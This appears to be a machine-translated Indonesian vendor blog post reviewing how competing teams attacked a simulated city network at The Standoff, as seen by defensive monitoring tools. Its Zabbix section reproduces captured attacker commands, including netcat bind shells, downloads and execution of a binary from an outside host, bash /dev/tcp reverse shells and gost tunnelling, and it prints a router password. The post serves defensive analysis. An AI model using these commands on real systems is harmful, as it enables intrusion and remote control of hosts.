

Karena tidak menemukan apa pun yang berharga, ia menyeret instrumen dan artileri beratnya ke host Win2008R2-DC - banyak skrip PowerShell dan kerangka kerja BloodHound muncul di pengontrol domain, yang merupakan alat populer untuk pengintaian di jaringan Active Directory. Untuk mengakses antarmuka web BloodHound, peserta harus menonaktifkan mode terlindungi di IE, yang juga terdeteksi oleh SIEM.

Aktivitas BloodHound di jaringan tidak dilewati oleh PT NAD. Salah satu fitur alat ini adalah memindai host di jaringan untuk koneksi aktif. Lalu lintas ke layanan SRVSVC tersebut terdeteksi oleh salah satu tanda tangan PT NAD dan menunjukkan intelijen di dalam jaringan:



Sekitar pukul satu pagi, para penyerang, yang sebelumnya membuat salinan bayangan dari disk menggunakan utilitas vssadmin, menyeret database ntds.dit yang berisi semua akun domain. Setelah berhasil menyelesaikan serangan ini, para penyerang sepenuhnya mengendalikan domain, menerima hash dari akun khusus "krbtgt" yang mereka miliki. Memiliki akun ini memungkinkan Anda membuat dan menggunakan apa yang disebut. Golden Ticket - tiket Kerberos untuk akses tak terbatas ke sumber daya di domain, akses ke server atas nama setiap pengguna yang ada dan bahkan tidak ada dan tindakan apa pun dalam domain. Menggunakan Golden Ticket cukup sulit dideteksi menggunakan peralatan pelindung, tetapi kompromi tautan krbtgt dan ntds.dit jauh lebih mudah dideteksi.











Tim ini secara bertahap bergerak dari riset domain ke riset jaringan sistem kontrol proses otomatis yang telah dibuka. Setelah menyeret pemindai Nmap ke karyawan SPUTNIK - YLAVRENTIEV.sputnik.phd dan EPONOMAREV.sputnik.phd, jaringan telah dipindai 172.20.xx. Peserta menggunakan

nmap_performance.reg untuk mengubah parameter TCP / IP dari tumpukan jendela dan mempercepat pemindaian jaringan kontrol proses.

Koneksi ke host di sistem kontrol proses otomatis jaringan melalui terowongan di host domain SPUTNIK berbicara sendiri. Deskripsi tentang apa yang dilakukan peretas di jaringan industri dapat ditemukan di video rekan kami di

YouTube .

Di antara prestasi lain para penyerang, terowongan lain, sesi ssh, terobosan kreatif setelah malam tanpa tidur pada hari pertama kompetisi, dan tentu saja, penambang game mapan yang menambang mata uang DDOS Coin juga diperhatikan.



ZABBIX (100.64.100.161)

Terletak di kantor DMZ # 1 dan dengan bangga melakukan perannya sampai siang hari itu diretas oleh tim yang tidak dikenal.

Tidak sulit untuk menemukan kredensial admin dan tim menggunakan fungsi zabbix bawaan untuk memperluas kemampuan pemantauan tanpa batas menggunakan skrip khusus.



Anda dapat menggunakan perintah linux apa pun dalam skrip, yang digunakan oleh tim anggota untuk membuat proksi shell dan Socks.

command=/bin/nc -e /bin/sh -lp 5432 2>&1 command=/bin/ping -c 3 {HOST.CONN} 2>&1 command=ls /bin/ command=/bin/nc -e /bin/sh -lp 5432 2>&1 command=/bin/nc -e /bin/sh -lp 5432 2>&1 command=ping 8.8.8.8 command=ping 8.8.8.8; netstat -tulpn command=ping -n 4 8.8.8.8; netstat -tulpn command=ls /tmp/phd command=netstat -tulpn command=wget http://195.16.61.232:8888/x86_elf -O /tmp; ls /tmp command=ls /tmp command=curl http://195.16.61.232:8888/x86_elf --output /tmp/tmp.bin;ls /tmp command=ping -c 4 195.16.61.232 command=touch /tmp/test;ls /tmp/ command=pwd command=whoami command=ls /var/www/html command=which nc command=curl http://195.16.61.230/PHD/ --output /tmp/tmp.bin; ls /tmp command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1 command=chmod u+x /tmp/tmp.bin;/tmp/tmp.bin command=bash -i >& /dev/tcp/195.16.61.232/195 >&1 command=bash -i >& /dev/tcp/195.16.61.232/1950 0>&1 command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1



Tim berusaha mengunduh modul dari server di bawah kendali 195.16.61.232, tetapi tidak berhasil:

Kemudian, setelah sedikit mengeksplorasi lingkungan, saya menginstal bash shell jarak jauh menggunakan alat standar linux dengan server yang sama, mengirimkan paket langsung ke / dev / tcp /.

Yang tidak kalah menariknya adalah konten lalu lintas antara tim dan cangkang, yang ditransmisikan secara jernih dan tidak melewati sensor PT NAD.

bash-4.2$ /tmp/gost -L socks4a://:1080 & bash-4.2$ gost -L=:54321 -F=10.100.50.48:3389 bash-4.2$ /tmp/gost -L socks4a://:1080 & bash-4.2$ nmap bash: nmap: command not found bash-4.2$ ifconfig bash-4.2$ ping 172.30.240.106 bash-4.2$ wget https://gist.githubusercontent.com/sh1n0b1/e2e1a5f63fbec3706123/raw/1bd5f119a7f1e2d4c9328d78686ae79b4e1642f7/linuxprivchecker.py bash-4.2$ python linuxprivchecker.py bash-4.2$ uname -a bash-4.2$ cd /etc/cron.daily: bash-4.2$ ./gost -L=tcp://:33899/10.100.50.39:3389 bash-4.2$ ./gost -L=tcp://:4455/10.100.50.39:445 & bash-4.2$ ./gost -L=tcp://:1139/10.100.50.39:139 & bash-4.2$ ./gost -L=tcp://:12345/10.100.60.55:3389 & bash-4.2$ ./gost -L=tcp://:12347/10.100.60.5:445 & bash-4.2$ ./gost -L=tcp://:12348/10.100.60.15:445 & bash-4.2$ ./gost -L=tcp://:12349/10.100.50.100:445 & bash-4.2$ ./gost -L=tcp://:12350/10.100.80.28:445 & bash-4.2$ ./gost -L=tcp://:12351/10.100.80.23:445 & bash-4.2$ ./gost -L=tcp://:12352/10.100.80.30:445 & bash-4.2$ ./gost -L=tcp://:12353/10.100.80.32:445 & bash-4.2$ ./gost -L=tcp://:12354/10.100.80.26:445 & bash-4.2$ ./gost -L=tcp://:12355/10.100.80.5:445 & bash-4.2$ ./gost -L=tcp://:12356/10.100.80.9:445 & bash-4.2$ ./gost -L=tcp://:12357/10.100.80.23:445 & bash-4.2$ ./gost -L=socks5://:1081 &

Seperti yang dapat kita lihat, server ZABBIX terutama digunakan sebagai jembatan untuk pengintaian subnet kantor # 1: 10.100.50.0/24 (Pengguna), 10.100.60.0/24 (Server) dan 10.100.80.0/24 (SecurityTeam).



Multiserver (100.64.100.167)

Multiserver adalah host Linux lain di DMZ office # 1 dengan sepasang server HTTP dan database MySQL. Meskipun multiserver menjadi sasaran pemindaian intensif, hanya ada beberapa serangan yang berhasil. Tuan rumah berisi kerentanan SambaCry 2017, yang ditemukan setelah kerentanan MS17-010, dan tim mencoba menggunakannya. Filter PT NAD memungkinkan Anda untuk melokalkan upaya mereka pada timeline:



Pemuatan di salah satu upaya perintah # 3 adalah perpustakaan DTECJtAf.so yang dapat dieksekusi. Dan, dilihat dari nama perpustakaan, anggota tim menggunakan modul is_known_pipename dari Metasploit Framework. Bukti:



Selama konfrontasi, para ahli dibantu oleh PT MultiScanner, yang memeriksa semua file yang terbang melalui jaringan yang diketahui oleh PT NAD. Setelah beberapa saat, ia mengeluarkan vonis kepada DTECJtAf.so yang terbang melalui jaringan: Linux / SmbPayload.C



Dilihat oleh kurangnya interaksi jaringan lebih lanjut antara server dan perintah # 3, exploit tidak membawa kesuksesan. Namun, hampir pada saat yang sama, kami melihat sesi SSH aktif dari tim # 4. Dengan volume lalu lintas yang ditransmisikan, kita dapat menilai bahwa penyerang menggunakan server secara maksimal.





Secara umum, login SSH pertama yang berhasil dari pengguna administrator dari tim # 4 terjadi sekitar pukul 3:20 malam hari pertama kompetisi:

Seperti halnya penyerang yang layak, login diikuti oleh pemeriksaan hak istimewa dan pengintaian pada host:

Dan selanjutnya:



Dengan mudah, kami melakukan atribusi penyerang berdasarkan bahasa:

Multiserver tidak menerima konfigurasi yang tepat dan tidak diketahui pasti apa upaya lain yang dilakukan tim. Dilihat oleh log yang tersedia, host ini, serta host lain di kantor DMZ # 1, berfungsi sebagai titik awal untuk menjelajahi infrastruktur internal kantor.

Mis

Tuan rumah lainnya juga menjadi fokus perhatian tim. Misalnya, para peserta berperilaku aneh dalam kaitannya dengan router Mikrotik di 100.64.100.237 di jaringan DMZ Office # 1. Sekitar jam 2 pagi pada hari kedua konfrontasi, login yang berhasil ke konsol konsol dari router Telnet dengan pasangan “admin: VxPvRxX74e8xrbia77hsi7WKm” berhasil. Versi firmware perangkat adalah 6.38.4 - ini adalah versi yang diuji Chimay Red Stack Clash yang terkenal untuk Mikrotik diuji, yang memungkinkan untuk mengeksekusi kode apa pun pada perangkat, dan, khususnya, untuk mengekstrak kata sandi pengguna pada router. Kerentanan eksploitasi telah ditemukan oleh PT NAD.

Tapi kemudian, di area makan siang, tim yang pertama kali mengambil router memutuskan untuk menutup lubang dengan pembaruan firmware sederhana dan memonopoli akses:

Ini adalah salah satu dari sedikit contoh di mana tim peserta menutup lubang di sistem sehingga tim lain tidak dapat menangkap tuan rumah ini.



PT MultiScanner telah mendeteksi peristiwa yang aneh:

Untuk mengakses bank, tim dapat menggunakan klien bank yang tersedia di situs. Situs ini terletak di jaringan perbankan di bawah pengawasan tim pembela dan mereka

membangun klien menggunakan kerangka kerja Metasploit dan menggantinya dengan yang asli. Untungnya bagi para pembela HAM, klien yang sudah terpasang diunduh oleh beberapa tim, seperti yang kita lihat di tangkapan layar PT MultiScanner di atas. Tidak ada koneksi yang berhasil diketahui, tetapi kasus ini layak disebutkan, karena skenario seperti itu terjadi dalam kehidupan biasa - program Trojan penyerang di situs web resmi atau mengganti pembaruan untuk meluncurkan serangan pada klien.

Penambang

Inovasi lain dalam The Standoff adalah munculnya penambang game. Menurut legenda, tim dapat menggunakan server yang ditangkap sebagai penambang, yang memberi mereka poin tambahan. Alih-alih cryptocurrency tradisional, mereka menambang DDoS Coin - mata uang yang setara dengan upaya yang dihabiskan untuk serangan DDoS pada server. Data dari jabat tangan 1.2 TLS berfungsi sebagai Bukti Kerja dan semakin banyak penambang membuat jabat tangan TLS dengan server target, semakin tinggi kemungkinannya untuk menemukan blok baru dan menerima hadiahnya dari penyelenggara serangan DDoS.



Klien ditulis dalam Go dan dapat bekerja pada Windows dan Linux. Ide ini diterapkan untuk pertama kalinya dan, meskipun tidak semua tim berhasil menerapkannya, upaya untuk meluncurkannya terlihat di banyak server dari infrastruktur game:

Mencoba menjalankan penambang pada simpul Joomla (100.64.154.147)

Menjalankan penambang dari infrastruktur SPUTNIK (10.106.60.0/24)

Sebagai bagian dari permainan, tim dapat menambang cryptocurrency dan menukarnya dengan poin game. Setengah dari tim berhasil menggunakan server yang ditangkap sebelumnya untuk mengekstrak blok. Ada juga komponen pertukaran dalam logika game - dengan perubahan tajam dalam jumlah mata uang yang ditambang, nilai tukarnya menurun. Dengan demikian, dimungkinkan untuk melakukan operasi spekulatif dan mendapatkan poin tanpa menyelesaikan tugas dasar. Tetapi karena ide ini sebelumnya tidak diterapkan dalam permainan seperti itu, tim tidak dapat menggunakannya dengan benar dan ini tidak secara signifikan mempengaruhi jalannya permainan.



Dalam hal jumlah blok yang ditambang, tim CARKA Kazakhstani memimpin, yang merupakan yang pertama meluncurkan penambang di infrastruktur game. Di sini kami dapat beralih dari nomor jaringan tim ke nama mereka karena fakta bahwa pengidentifikasi mereka menyertakan informasi tentang blok dan diperhitungkan saat menghitungnya. Secara umum, idenya terbukti baik, dan pasti bisa dilihat di The Standoff berikutnya.

Alih-alih output

Kebuntuan Terakhir adalah panas - 12 tim aktif mengeksplorasi dan meretas infrastruktur kota. Produk kami memungkinkan kami untuk "memata-matai" bagaimana tepatnya para peserta permainan bertindak, taktik dan alat apa yang mereka pilih dan apa yang menjadi tujuan mereka. Kami menyaksikan bagaimana mereka berinteraksi dengan infrastruktur domain kantor, dimulai dengan infeksi satu mesin dan berakhir dengan perebutan seluruh domain dan transisi ke jaringan ACS berikutnya. Selama acara seperti The Standoff, produk memiliki beban yang sangat besar: MaxPatrol SIEM menangani 20.000 EPS, dan PT NAD memproses lebih dari 3 terabyte lalu lintas jaringan di kedua hari tersebut, belum lagi infrastruktur jaringan itu sendiri: router, switch, dan firewall.

Kompromi kantor virtual semacam itu dapat terjadi dengan kantor nyata tanpa sarana perlindungan dan kontrol yang tepat. Sebagai aturan, ini mengarah pada kebocoran data berharga seperti korespondensi, data keuangan dan data pribadi karyawan / pengguna.

Di antara pemindaian yang tak berujung, binatang buas, dan upaya untuk mengeksploitasi semua jenis kerentanan, produk membantu menentukan bagaimana server infrastruktur game diretas. Serangan dan jejak kompromi yang berhasil seperti kerang web, konsol jarak jauh, terowongan, dan info masuk host ditentukan. Semua ini membantu para ahli membuat produk lebih baik.



Dalam tangkapan layar statistik tentang koneksi VPN tim selama permainan, Anda dapat melihat bagaimana internasional The Standoff adalah: Koneksi VPN dibuat dengan server di Amerika Serikat, Kazakhstan, Belanda, dan separuh Eropa! Ngomong-ngomong, tidak ada tim dari Amerika atau Eropa di The Standoff, tetapi ada satu tim dari Kazakhstan.